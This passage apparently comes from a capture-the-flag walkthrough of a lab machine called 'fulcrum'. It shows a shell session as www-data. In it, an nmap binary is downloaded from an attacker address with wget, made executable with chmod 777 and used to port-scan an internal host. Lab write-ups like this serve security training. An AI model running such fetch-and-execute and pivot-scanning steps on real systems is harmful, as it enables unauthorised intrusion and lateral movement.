 Cannot write to 'nmap' (Permission denied).
www-data@fulcrum:~/uploads$ ;s
bash: syntax error near unexpected token `;'
www-data@fulcrum:~/uploads$ ls
Fulcrum_Upload_to_Corp.ps1  home.php  index.php  upload.php
www-data@fulcrum:~/uploads$ cd /dev/shm
www-data@fulcrum:/dev/shm$ wget http://10.10.16.5/nmap
--2023-09-18 10:32:48--  http://10.10.16.5/nmap
Connecting to 10.10.16.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5944464 (5.7M) [application/octet-stream]
Saving to: 'nmap'
nmap 100%[===================>] 5.67M 630KB/s in 12s
2023-09-18 10:33:02 (466 KB/s) - 'nmap' saved [5944464/5944464]
<./nmap -sT -Pn -p- --min-rate 10000 192.168.122.228
bash: ./nmap: Permission denied
www-data@fulcrum:/dev/shm$ chmod 777 nmap
<./nmap -sT -Pn -p- --min-rate 10000 192.168.122.228
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-09-18 10:33 UTC
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 192.168.122.228
Host is up (0.015s latency).
Not shown: 65533 filtered ports
PORT     STATE SERVICE
80/tcp   open  http
5985/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 45.24 seconds
www-data@fulcrum:/dev/shm$
先知社区